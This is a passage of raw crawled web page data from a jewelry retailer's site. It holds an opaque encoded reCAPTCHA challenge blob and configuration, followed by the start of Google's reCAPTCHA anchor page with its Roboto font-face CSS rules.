QLcO+WyXCpzPCt8O6w69oTzrDlcOrw6vDuBxHaMKewqIUw7IWw7gfwpfDjFkyWGPDsBTDrcOaWMKiwodzwqnDl8O1wovDscONNyBaZkHClGsnwq/CuCQYGcKmHcOrw5vChMO3w6LDocOHwqAaesOswp7Do8KSXsKPw6YtXsKGw4zCrcOjQ8KTFC/ClyDDicOrwpdtWUAIV8Krw5rDqsOCwpIOw7EIw5d3woVVw5RLw5ppH8OlFGYlw7bCpMOKw5rDvcKQXCxuwpXCsMOJwqZ3exzCn8KewqUVdsKGXAF6PcKGIAZow7l8LsOtOixOIcKMwppYO8KPRRXDrlgaw6VlwrrDksO7w6XDn3vCqMKNPcK/wrnCtcOteCjDkMK1wojCjDjCo3ocwozDiwEFw7kRShnCtsKzwoLDqFjCiWzCvMKQwrJAw69Lw68bwqQYwrzDmC4ROMOKcMO0w5/CvDlqw79/wpd7GMOmwrrCsgvCmMKZR8OEfsKMwoDDvmrCsy0dwqjDh8O1w5kEw7pOw7/CosO7VizDulNNFULChCXCow/DqCpqB0HClMOBFQJbwqvCiVvDh8OaBMKuTDdfe8Ona8K+w5XCtHHCrcOFJsOyw7HCusKDw71/[base64]/DkQNMFMKSYMKrwpzCqFTCiiBnWzvDkQAZwr5Kw6tPw4XCoCrDuMO/LBnDlsOKwr8bGcK1wqnDsnPCrsKNwqIyw4RYBcKdJsOBNMKcZMK3BsOkcVLClFfCv8O7w4fDhQvCqR8Vw4QTE3LDtcK0w63DhcK6MUPDujTDnMO0w73Drm0tdcKrwp1vw7PDnz/DiMKMwqcJwpEAdWPCvggiSR/DocOxU8KlGcKMwqzDoDMpd8OLwqsow6HCjVU5eMOwwr8/wo3CgsKZw7Rcwp8TGBMLw6oUNCrCn8KhwoNXw4fDjhoBwqQ8EABoRwvCkHpPw6fDs8KIQsOfeMK8UwPDucKgw6jDssKGw5FMwp9DAiLCoxjDuxN4wqnDhmQ9GnXDvUA/Qhw+wpbDqsKNw65Rw7LCgMO3LMO8RsKwZMKuFlMSwqbDsyHCvD/[base64]/Dgw1Lw5dIw7YDI8OPw5nDnzlJwqQ1Gkl9w5psDcKzJUDDtzlkw6hEw7nDjU8/CE54wpQOU8OWH14AHsK1eMOuICkMwrnDoMKCwpd4fEbCiDfCvVPDoFZaHAjDsDjCrMK6f8OYw7ABFy4Nw79nPnPDn3xNUT9TFgcvXDUlwrhNw6tcw7cZC8KSUMOsaWfCtw0EHSrDrMOtw5DDlcKMwqtcc8KpRhnDqCHCnW9TwphNRMOzVg9/[base64]/[base64]/DtmPCtU/[base64]/[base64]/w4PCpCLDl8KjacOrZMK1HcO5S8KOB8OYwqZLwrx7PVrDoC0DOknDjSnDvC0twpZ0LT1uCgUJaALCksK7esOZWsKfw4DDpDrCpCbDkMOhwofDnEJBw4/CmMOGw5EAPMOcRcOAwrLCmBjCshbDvBcpasOvTFbDvh1pCsKjwqsPw7Reb8KRYC8bw5PCmSc3QDgdw5HDqsK5IT3CosKOwp/Ds8Osw64BI3pBwo7CvsKewodHPcKvw7/DscKHJcKcw5rCh8KUwpXDqEUUOMKTwrJ/w4INJcKtwpnDhMOVFwbDhMORCQzDncKmAgbDmMKmwo3CqSvDvBvCncOhwrtow5nDh8O6M2/[base64]/ClBtQw53DmFXDkVHCoUdTw4ATwprDkV8JADHDmE3CpcKXw748w7tRMsOpw5PDtyDCosKOwrtWworDhcK+w5TDgxDDnsO3w68/[base64]/w7spw7XCvx0HC8Kawr0aWcO+wpvCmhM0w4PDqX3CsMKQclvCiMOrRxQ1w6p8w7Fsw4wUBsKcIsOxD17DssK6DcKKAiohRsK2wo0vw4AGOsKmbScHwrnCoTE3OcKscQjDmGzCvcKmw6/CkSRzWMKIQsKBADXCmsKRPxfDosOOd0zDksKgW2nClcKKCyLDsVTDs1/DukjDn0zCsR0nwqPDr8ODR8KxwqEewrNiwpjDvcORFmF1dS1fw4PClMKOw4wJwrHCn3vCkjEtBWLCqsOMQTjDl8KZBmXDvcKTUgvDgR/DnMOzJjrCvxbDrMKCwqdxS8OYG1d8w4pNwrPCrcOhw5FiPz1rw6TCv8OafsKWwpjDnMKrw71fwqo9CzZ/fTnCkcKsTmbDosOxw5XCnl7DsU7CvcKGD8Ocw78HwrXDtH1PE1s7w6rCrVTDjcOxw4DDkVoIwqRGw4wAa8KxwpDDrsKNVMKYw4hewqhZw5YsGlBQAlDCtWrDnRXDssOjQsOyJTBRwq9ybcOvLBFTw6PCvsK/TjfDtMOUEUEYTsKccMOLFkDDon4dw41vMnTDoS8mLEfCuMKbA8Odw7rDvFtww5oMw4YrwrPDujErwr/[base64]/OloCwoTDt01oEC/CusKlw63CocKfw6fCnsOWwq7DtMOTwqB9cUTCpsKRNlsiKsOiw5Zfw57DmcOTw5zDnEnDlsKqwp/[base64]/DjMKfwrQvZ8K+Wmopw7PCkMKXwqrCuHVUJGYuRsOqeVPCj8KBbHzDlcKpw7fDt8Ohw5/CqcKBFMOAwqfDkMK5XMKbbcOTwq80MArCknsTQsKew4zDsMOhV8KVU8OWw5keNx7CqwrDgm5ZIFcsfHtsYlsLwqxEw44swpzCosKBA8KnwofDoXpkMnMFYcOKQGbDrsOww6LDvsK3KmbDjsOKdljCkMKGBH/DsjJswp3CrHM+wpTDqx9pHzrCnMOQe28IQhVZwpvDgUxkDTAgwrFeOMO7woUhTcOpwqMyw4c6fMKYwpDCv1oewpzDtkrDmsOpNk3DosKjXsOmEMKCwqDDu8KZLUAkw4TDmxZTNMKHwpYrZyfDqz4/w4RDH2lTwr7CoURZwo/Dr8KbVcKzworDkyrDr1YNw4TDkgh8d3x3REbCjhJ+EMO0UATDlcOywqdrYyNGwrAGwrw2WFbCjMKFdmJWNWgAw5vCt8OzTQjCvFTCp0AGVMKVXcKNwp9twoXCtMKMwoTDhMODwptrB8KSwq8QPMKbw77DtFvCtMOdw6DChFhVw7PDn1XCti/[base64]/Cv8K8w4l2SSTDoMKgw4XDksOhDDIiG0zDnMOEw7I0SsOyWcOUw65XZcKBw5p9w5zCh8OGw5bDjMKcwozDnk7DiTjDtEbDuMOfDsKkasO3KcO7wrXCmcKUc13CuB5awrkqw4s4w6/CncKbwqx0wr/CqG4Qc3Q8w6Mww4jCrQLCuEB2woLCsBhqCl3Dj1ZuwqrCtBXChcOqR2lpEsOkw4nCgcKww7IYHsKJwrXCjQ/CjnjDhk4zw4RxR38hwoRJwqsEwp4DDcK3LxHDssOYfRPDiDDCrxjDiMOnUhgPwqTCksOeDmfDr8KGWsOOwrRNI8KEw6s/GiJkf1Ffw5LCk8KwIMKUw6TDucKhZ8ObwrYXJsOJARHCq3nDrTLCoMOKwpzCnRE/wotEScKbP8K4DcKLH8OFVTbDgsOXwqgpLBPDjwxhw7PClhd9w7l2UHVSw6wHw59Zw7zCvMKBe8KmeCAJw7gRS8KjwqbCtsK8b0DCmjMJwrwTw6/DpcOdMFHDkMOuUgLDqsKkwp7CisO6w6LCkcOaS8OWBnHDkcOXLcOkwoAeaCzDksOKwpEKJcKuwpvDrQZXW8OreMKYwp3CocKVNwPCisKuEMKGw4HDkwbCsCrDrMOcNSoHwrnDnMOMZQU/wpFuwrMNCMODwqBqIcKOwpHDgzTCiUoTQ8KCw4fCj39HwqXCjiR8wollw4QwwqwNDVnDjTXClErCn8OnYcOrHMO4w6HDiMK3wqMHw5TDp8KwOMOEw4B+w5hNRAMWLDlgwp7CgsKiPwbDscKlesKuFcKZHnDCu8KywpvDp3Q5KyPDj8KnbsOTwpU+QTHDqBh+wp7DoS/[base64]/DvDnCl0nDssKHVcKHaVrDvcKbBjgiZMKReWDCl8KEGcO0YcK9wptGRl7Dr8KfHsKRCMOfwojCqsKuwojDvjDCgEQwYcOlPG3CpcKpwo9Vw5PCnMKSwqjDpBYRw6xDwoHCoHnDrR15IR9cHcOYw6zDh8OdJMOSb8OIbsKNTgBCAipxRQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdetAocAAAAAL3Mgs8N5vif_bdkFoN4YQfRetbE\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.kingfursandfinejewelry.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22P0m/86TZgN2BiWCsKMl6GPFpxhvvBXndPcfS5eVPkiQ\\u003d\x22,0,0,null,1,1768934283768,0,0,[1,93,200,14,206],null,[149],\x22RC-Vdv3n33Ioyc1PA\x22,null,null,null,null,null,\x220dAFcWeA5NffhAlpqihTrkRbeM8Rg0STsR3PJ4Zo8Dzzc-MZg3EEr0-eTdV0pvD1gkmhZeSOPpFJhmex1yu_X1aO9bLQw9TkxK-Q\x22,1769017083737]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdetAocAAAAAL3Mgs8N5vif_bdkFoN4YQfRetbE&co=aHR0cHM6Ly93d3cua2luZ2Z1cnNhbmRmaW5lamV3ZWxyeS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=qap29xmkrh6g
body_size: 49316
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, 